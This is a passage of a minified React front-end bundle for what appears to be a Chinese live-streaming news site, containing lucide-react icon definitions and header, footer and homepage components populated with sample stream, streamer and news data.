 */const en=C("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Z=C("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cp=C("Rocket",[["path",{d:"M4.5 16.5c-1.5 1.26-2 5-2 5s3.74-.5 5-2c.71-.84.7-2.13-.09-2.91a2.18 2.18 0 0 0-2.91-.09z",key:"m3kijz"}],["path",{d:"m12 15-3-3a22 22 0 0 1 2-3.95A12.88 12.88 0 0 1 22 2c0 2.72-.78 7.5-6 11a22.35 22.35 0 0 1-4 2z",key:"1fmvmk"}],["path",{d:"M9 12H4s.55-3.03 2-4c1.62-1.08 5 0 5 0",key:"1f8sc4"}],["path",{d:"M12 15v5s3.03-.55 4-2c1.08-1.62 0-5 0-5",key:"qeys4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cs=C("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ep=C("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Li=C("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ea=C("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ht=C("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lp=C("Smartphone",[["rect",{width:"14",height:"20",x:"5",y:"2",rx:"2",ry:"2",key:"1yt0o3"}],["path",{d:"M12 18h.01",key:"mhygvu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ze=C("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _u=C("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mu=C("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xt=C("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const br=C("Trophy",[["path",{d:"M6 9H4.5a2.5 2.5 0 0 1 0-5H6",key:"17hqa7"}],["path",{d:"M18 9h1.5a2.5 2.5 0 0 0 0-5H18",key:"lmptdp"}],["path",{d:"M4 22h16",key:"57wxv0"}],["path",{d:"M10 14.66V17c0 .55-.47.98-.97 1.21C7.85 18.75 7 20.24 7 22",key:"1nw9bq"}],["path",{d:"M14 14.66V17c0 .55.47.98.97 1.21C16.15 18.75 17 20.24 17 22",key:"1np0yb"}],["path",{d:"M18 2H6v7a6 6 0 0 0 12 0V2Z",key:"u46fv3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pp=C("Twitter",[["path",{d:"M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z",key:"pff0z6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _p=C("UserPlus",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["line",{x1:"19",x2:"19",y1:"8",y2:"14",key:"1bvyxn"}],["line",{x1:"22",x2:"16",y1:"11",y2:"11",key:"1shjgl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kr=C("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const q=C("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Es=C("Video",[["path",{d:"m22 8-6 4 6 4V8Z",key:"50v9me"}],["rect",{width:"14",height:"12",x:"2",y:"6",rx:"2",ry:"2",key:"1rqjg6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mp=C("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tp=C("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zp=C("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Rp=C("Youtube",[["path",{d:"M2.5 17a24.12 24.12 0 0 1 0-10 2 2 0 0 1 1.4-1.4 49.56 49.56 0 0 1 16.2 0A2 2 0 0 1 21.5 7a24.12 24.12 0 0 1 0 10 2 2 0 0 1-1.4 1.4 49.55 49.55 0 0 1-16.2 0A2 2 0 0 1 2.5 17",key:"1q2vi4"}],["path",{d:"m10 15 5-3-5-3z",key:"1jp15x"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tr=C("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),Ip=()=>{const[e,t]=y.useState(!1),[r,l]=y.useState(""),n=Mr(),i=[{name:"游戏",path:"/category/game"},{name:"娱乐",path:"/category/entertainment"},{name:"教育",path:"/category/education"},{name:"新闻",path:"/category/news"},{name:"科技",path:"/category/tech"},{name:"体育",path:"/category/sports"}],a=o=>n.pathname===o;return s.jsx("header",{className:"bg-white shadow-lg sticky top-0 z-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex justify-between items-center h-16",children:[s.jsxs(M,{to:"/",className:"flex items-center space-x-2 text-2xl font-bold text-blue-700 hover:text-blue-800 transition-colors",children:[s.jsx(Es,{className:"h-8 w-8"}),s.jsx("span",{children:"直播资讯网"})]}),s.jsxs("nav",{className:"hidden md:flex items-center space-x-8",children:[s.jsx(M,{to:"/",className:`text-gray-700 hover:text-blue-700 font-medium transition-colors ${a("/")?"text-blue-700 border-b-2 border-blue-700":""}`,children:"首页"}),i.map(o=>s.jsx(M,{to:o.path,className:`text-gray-700 hover:text-blue-700 font-medium transition-colors ${a(o.path)?"text-blue-700 border-b-2 border-blue-700":""}`,children:o.name},o.name))]}),s.jsx("div",{className:"hidden md:flex items-center space-x-4 flex-1 max-w-md mx-8",children:s.jsxs("div",{className:"relative w-full",children:[s.jsx("input",{type:"text",placeholder:"搜索直播、主播、内容...",value:r,onChange:o=>l(o.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none"}),s.jsx(Cs,{className:"absolute left-3 top-2.5 h-5 w-5 text-gray-400"})]})}),s.jsxs("div",{className:"hidden md:flex items-center space-x-4",children:[s.jsx("button",{className:"p-2 text-gray-600 hover:text-blue-700 transition-colors",children:s.jsx(qo,{className:"h-6 w-6"})}),s.jsxs(M,{to:"/login",className:"flex items-center space-x-2 bg-blue-700 text-white px-4 py-2 rounded-lg hover:bg-blue-800 transition-colors",children:[s.jsx(kr,{className:"h-5 w-5"}),s.jsx("span",{children:"登录"})]})]}),s.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 text-gray-600",children:e?s.jsx(zp,{className:"h-6 w-6"}):s.jsx(bp,{className:"h-6 w-6"})})]}),e&&s.jsx("div",{className:"md:hidden border-t border-gray-200 py-4",children:s.jsxs("div",{className:"flex flex-col space-y-4",children:[s.jsxs("div",{className:"relative",children:[s.jsx("input",{type:"text",placeholder:"搜索直播、主播、内容...",value:r,onChange:o=>l(o.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none"}),s.jsx(Cs,{className:"absolute left-3 top-2.5 h-5 w-5 text-gray-400"})]}),s.jsxs("nav",{className:"flex flex-col space-y-2",children:[s.jsx(M,{to:"/",onClick:()=>t(!1),className:"text-gray-700 hover:text-blue-700 font-medium py-2 transition-colors",children:"首页"}),i.map(o=>s.jsx(M,{to:o.path,onClick:()=>t(!1),className:"text-gray-700 hover:text-blue-700 font-medium py-2 transition-colors",children:o.name},o.name))]}),s.jsxs("div",{className:"flex items-center space-x-4 pt-4 border-t border-gray-200",children:[s.jsx("button",{className:"p-2 text-gray-600 hover:text-blue-700 transition-colors",children:s.jsx(qo,{className:"h-6 w-6"})}),s.jsxs(M,{to:"/login",onClick:()=>t(!1),className:"flex items-center space-x-2 bg-blue-700 text-white px-4 py-2 rounded-lg hover:bg-blue-800 transition-colors",children:[s.jsx(kr,{className:"h-5 w-5"}),s.jsx("span",{children:"登录"})]})]})]})})]})})},Op=()=>{const e=new Date().getFullYear(),t=[{name:"游戏直播",path:"/category/game",description:"电竞赛事、游戏攻略"},{name:"娱乐直播",path:"/category/entertainment",description:"音乐、舞蹈、脱口秀"},{name:"教育直播",path:"/category/education",description:"在线课程、知识分享"},{name:"新闻资讯",path:"/category/news",description:"实时新闻、深度报道"},{name:"科技前沿",path:"/category/tech",description:"科技评测、行业动态"},{name:"体育赛事",path:"/category/sports",description:"体育直播、赛事解说"}],r=[{name:"关于我们",path:"/about"},{name:"加入我们",path:"/careers"},{name:"投资者关系",path:"/investors"},{name:"媒体中心",path:"/media"},{name:"合作伙伴",path:"/partners"},{name:"广告服务",path:"/advertising"}],l=[{name:"帮助中心",path:"/help"},{name:"用户协议",path:"/terms"},{name:"隐私政策",path:"/privacy"},{name:"版权声明",path:"/copyright"},{name:"举报中心",path:"/report"},{name:"联系客服",path:"/contact"}],n=[{name:"创作者中心",path:"/creator"},{name:"直播工具",path:"/tools"},{name:"创作指南",path:"/guide"},{name:"收益计划",path:"/monetization"},{name:"版权保护",path:"/copyright-protection"},{name:"社区规范",path:"/community-guidelines"}];return s.jsx("footer",{className:"bg-gradient-to-br from-gray-900 via-gray-800 to-black text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-6 gap-8",children:[s.jsxs("div",{className:"lg:col-span-2",children:[s.jsxs(M,{to:"/",className:"flex items-center space-x-3 text-3xl font-bold text-white mb-6 group",children:[s.jsx("div",{className:"p-2 bg-gradient-to-r from-blue-600 to-purple-600 rounded-xl group-hover:scale-110 transition-transform duration-300",children:s.jsx(Es,{className:"h-8 w-8"})}),s.jsx("span",{className:"bg-gradient-to-r from-blue-400 to-purple-400 bg-clip-text text-transparent",children:"直播资讯网"})]}),s.jsx("p",{className:"text-gray-300 mb-6 max-w-md leading-relaxed",children:"专业的直播资讯平台，为用户提供最新、最全面的直播内容和资讯服务。 我们致力于打造高质量的直播体验和内容生态，连接创作者与观众。"}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("a",{href:"#",className:"group p-3 bg-gray-800 rounded-lg text-gray-400 hover:text-white hover:bg-blue-600 transition-all duration-300",children:s.jsx(yp,{className:"h-5 w-5 group-hover:scale-110 transition-transform"})}),s.jsx("a",{href:"#",className:"group p-3 bg-gray-800 rounded-lg text-gray-400 hover:text-white hover:bg-blue-400 transition-all duration-300",children:s.jsx(Pp,{className:"h-5 w-5 group-hover:scale-110 transition-transform"})}),s.jsx("a",{href:"#",className:"group p-3 bg-gray-800 rounded-lg text-gray-400 hover:text-white hover:bg-pink-600 transition-all duration-300",children:s.jsx(wp,{className:"h-5 w-5 group-hover:scale-110 transition-transform"})}),s.jsx("a",{href:"#",className:"group p-3 bg-gray-800 rounded-lg text-gray-400 hover:text-white hover:bg-red-600 transition-all duration-300",children:s.jsx(Rp,{className:"h-5 w-5 group-hover:scale-110 transition-transform"})})]})]}),s.jsxs("div",{children:[s.jsxs("h3",{className:"text-lg font-bold text-white mb-6 flex items-center",children:[s.jsx("div",{className:"w-1 h-6 bg-gradient-to-b from-blue-500 to-purple-500 rounded-full mr-3"}),"热门分类"]}),s.jsx("ul",{className:"space-y-3",children:t.map(i=>s.jsx("li",{children:s.jsxs(M,{to:i.path,className:"group block text-gray-300 hover:text-white transition-colors duration-300",children:[s.jsx("div",{className:"font-medium group-hover:text-blue-400 transition-colors",children:i.name}),s.jsx("div",{className:"text-xs text-gray-500 group-hover:text-gray-400 transition-colors",children:i.description})]})},i.name))})]}),s.jsxs("div",{children:[s.jsxs("h3",{className:"text-lg font-bold text-white mb-6 flex items-center",children:[s.jsx("div",{className:"w-1 h-6 bg-gradient-to-b from-green-500 to-blue-500 rounded-full mr-3"}),"公司信息"]}),s.jsx("ul",{className:"space-y-3",children:r.map(i=>s.jsx("li",{children:s.jsx(M,{to:i.path,className:"text-gray-300 hover:text-white hover:translate-x-1 transition-all duration-300 inline-block",children:i.name})},i.name))})]}),s.jsxs("div",{children:[s.jsxs("h3",{className:"text-lg font-bold text-white mb-6 flex items-center",children:[s.jsx("div",{className:"w-1 h-6 bg-gradient-to-b from-purple-500 to-pink-500 rounded-full mr-3"}),"创作者服务"]}),s.jsx("ul",{className:"space-y-3",children:n.map(i=>s.jsx("li",{children:s.jsx(M,{to:i.path,className:"text-gray-300 hover:text-white hover:translate-x-1 transition-all duration-300 inline-block",children:i.name})},i.name))})]}),s.jsxs("div",{children:[s.jsxs("h3",{className:"text-lg font-bold text-white mb-6 flex items-center",children:[s.jsx("div",{className:"w-1 h-6 bg-gradient-to-b from-orange-500 to-red-500 rounded-full mr-3"}),"帮助支持"]}),s.jsx("ul",{className:"space-y-3 mb-6",children:l.map(i=>s.jsx("li",{children:s.jsx(M,{to:i.path,className:"text-gray-300 hover:text-white hover:translate-x-1 transition-all duration-300 inline-block",children:i.name})},i.name))}),s.jsxs("div",{className:"space-y-3",children:[s.jsxs("div",{className:"flex items-center space-x-3 text-gray-300",children:[s.jsx(wr,{className:"h-4 w-4 text-blue-400"}),s.jsx("span",{className:"text-sm",children:"contact@liveinfo.com"})]}),s.jsxs("div",{className:"flex items-center space-x-3 text-gray-300",children:[s.jsx(en,{className:"h-4 w-4 text-green-400"}),s.jsx("span",{className:"text-sm",children:"400-888-9999"})]}),s.jsxs("div",{className:"flex items-center space-x-3 text-gray-300",children:[s.jsx(Ca,{className:"h-4 w-4 text-red-400"}),s.jsx("span",{className:"text-sm",children:"北京市朝阳区科技园"})]})]})]})]}),s.jsxs("div",{className:"border-t border-gray-700 mt-12 pt-8",children:[s.jsxs("div",{className:"flex flex-col lg:flex-row justify-between items-center space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex flex-col sm:flex-row items-center space-y-2 sm:space-y-0 sm:space-x-6 text-gray-400 text-sm",children:[s.jsxs("p",{className:"flex items-center",children:["© ",e," 直播资讯网. 保留所有权利."]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx(Ht,{className:"h-4 w-4 mr-1 text-green-400"}),"安全认证"]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx(kt,{className:"h-4 w-4 mr-1 text-red-400"}),"用户信赖"]})]})]}),s.jsxs("div",{className:"flex flex-wrap justify-center lg:justify-end space-x-6 text-sm",children:[s.jsxs(M,{to:"/privacy",className:"text-gray-400 hover:text-white transition-colors duration-300 flex items-center",children:[s.jsx(Lu,{className:"h-4 w-4 mr-1"}),"隐私政策"]}),s.jsxs(M,{to:"/terms",className:"text-gray-400 hover:text-white transition-colors duration-300 flex items-center",children:[s.jsx(Ht,{className:"h-4 w-4 mr-1"}),"服务条款"]}),s.jsxs(M,{to:"/help",className:"text-gray-400 hover:text-white transition-colors duration-300 flex items-center",children:[s.jsx(Pu,{className:"h-4 w-4 mr-1"}),"帮助中心"]})]})]}),s.jsx("div",{className:"mt-6 pt-6 border-t border-gray-800 text-center",children:s.jsxs("p",{className:"text-gray-500 text-xs",children:["本网站内容受版权保护，未经授权不得转载、复制或建立镜像。",s.jsx("br",{className:"sm:hidden"}),"网络文化经营许可证：京网文[2025]0001-001号 | ICP备案号：京ICP备2025001号"]})})]})]})})},Fp=()=>{const e=[{id:1,title:"王者荣耀职业赛事直播",streamer:"电竞解说小王",viewers:125e3,category:"游戏",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=800",isLive:!0},{id:2,title:"2025年科技趋势解读",streamer:"科技达人",viewers:85e3,category:"科技",thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=800",isLive:!0},{id:3,title:"美食制作教学直播",streamer:"美食小厨",viewers:45e3,category:"生活",thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=800",isLive:!0}],t=[{id:4,title:"League of Legends排位上分",streamer:"LOL大神",viewers:98e3,category:"游戏",thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:5,title:"股市分析与投资建议",streamer:"财经专家",viewers:67e3,category:"财经",thumbnail:"https://images.pexels.com/photos/186461/pexels-photo-186461.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:6,title:"英语口语练习直播",streamer:"英语老师Lucy",viewers:34e3,category:"教育",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:7,title:"音乐制作分享",streamer:"音乐制作人",viewers:23e3,category:"音乐",thumbnail:"https://images.pexels.com/photos/1389429/pexels-photo-1389429.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1}],r=[{id:1,title:"2025年直播行业发展趋势报告",summary:"深度分析直播行业的最新发展趋势和未来机遇...",publishTime:"2小时前",views:15e3,thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=400"},{id:2,title:"AI技术在直播领域的最新应用",summary:"探索人工智能技术如何改变直播体验和内容创作...",publishTime:"4小时前",views:12e3,thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=400"},{id:3,title:"电竞直播市场规模突破新高",summary:"2025年电竞直播市场预计将达到历史新高度...",publishTime:"6小时前",views:8500,thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400"}],l=[{name:"游戏",count:"2.5万+",icon:"🎮",color:"bg-blue-500",path:"/category/game"},{name:"娱乐",count:"1.8万+",icon:"🎭",color:"bg-purple-500",path:"/category/entertainment"},{name:"教育",count:"1.2万+",icon:"📚",color:"bg-green-500",path:"/category/education"},{name:"新闻",count:"0.9万+",icon:"📰",color:"bg-red-500",path:"/category/news"},{name:"科技",count:"0.7万+",icon:"💻",color:"bg-indigo-500",path:"/category/tech"},{name:"体育",count:"0.6万+",icon:"⚽",color:"bg-orange-500",path:"/category/sports"}],n=[{id:1,name:"游戏大神",followers:"520万",category:"游戏",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=150",isLive:!0,currentTitle:"王者荣耀巅峰赛冲分"},{id:2,name:"科技达人",followers:"380万",category:"科技",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=150",isLive:!0,currentTitle:"最新iPhone评测"},{id:3,name:"教育专家",followers:"290万",category:"教育",avatar:"https://images.pexels.com/photos/1300402/pexels-photo-1300402.jpeg?auto=compress&cs=tinysrgb&w=150",isLive:!1,currentTitle:"高考数学冲刺"},{id:4,name:"娱乐主播",followers:"450万",category:"娱乐",avatar:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=150",isLive:!0,currentTitle:"唱歌聊天互动"}],i=[{id:1,title:"KPL春季赛总决赛",time:"今晚 20:00",category:"游戏",participants:"8支战队",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"科技新品发布会",time:"明天 14:00",category:"科技",participants:"多家厂商",thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"在线教育峰会",time:"本周六 09:00",category:"教育",participants:"教育专家",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"}],a=[{label:"总用户数",value:"2.8亿+",icon:q,color:"text-blue-600"},{label:"日活跃用户",value:"5600万+",icon:Tr,color:"text-green-600"},{label:"直播间数量",value:"180万+",icon:Z,color:"text-purple-600"},{label:"内容创作者",value:"45万+",icon:ze,color:"text-orange-600"}];return s.jsxs("div",{className:"min-h-screen",children:[s.jsxs("section",{className:"relative bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20 overflow-hidden",children:[s.jsx("div",{className:"absolute inset-0 bg-black opacity-20"}),s.jsxs("div",{className:"absolute inset-0",children:[s.jsx("div",{className:"absolute top-10 left-10 w-72 h-72 bg-blue-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse"}),s.jsx("div",{className:"absolute top-40 right-10 w-72 h-72 bg-purple-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse animation-delay-2000"}),s.jsx("div",{className:"absolute bottom-10 left-1/2 w-72 h-72 bg-pink-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse animation-delay-4000"})]}),s.jsx("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-5xl md:text-7xl font-bold mb-6 bg-gradient-to-r from-white via-blue-100 to-purple-100 bg-clip-text text-transparent",children:"探索精彩直播世界"}),s.jsx("p",{className:"text-xl md:text-2xl mb-8 text-blue-100 max-w-3xl mx-auto",children:"汇聚全球优质直播内容，与千万用户一起分享精彩时刻，发现无限可能"}),s.jsxs("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-6",children:[s.jsx(M,{to:"/category/game",className:"group bg-gradient-to-r from-blue-600 to-purple-600 text-white px-8 py-4 rounded-xl font-semibold hover:from-blue-700 hover:to-purple-700 transition-all duration-300 transform hover:scale-105 shadow-lg hover:shadow-xl",children:s.jsxs("span",{className:"flex items-center justify-center",children:[s.jsx(Z,{className:"mr-2 h-5 w-5 group-hover:animate-pulse"}),"开始观看"]})}),s.jsx(M,{to:"/login",className:"group border-2 border-white text-white px-8 py-4 rounded-xl font-semibold hover:bg-white hover:text-purple-700 transition-all duration-300 transform hover:scale-105 shadow-lg hover:shadow-xl",children:s.jsxs("span",{className:"flex items-center justify-center",children:[s.jsx(ze,{className:"mr-2 h-5 w-5 group-hover:animate-spin"}),"免费注册"]})})]})]})})]}),s.jsx("section",{className:"py-16 bg-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:a.map((o,c)=>s.jsxs("div",{className:"text-center group",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-gray-100 rounded-full mb-4 group-hover:scale-110 transition-transform duration-300",children:s.jsx(o.icon,{className:`h-8 w-8 ${o.color}`})}),s.jsx("div",{className:"text-3xl font-bold text-gray-900 mb-2",children:o.value}),s.jsx("div",{className:"text-gray-600",children:o.label})]},c))})})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-gray-50 to-blue-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 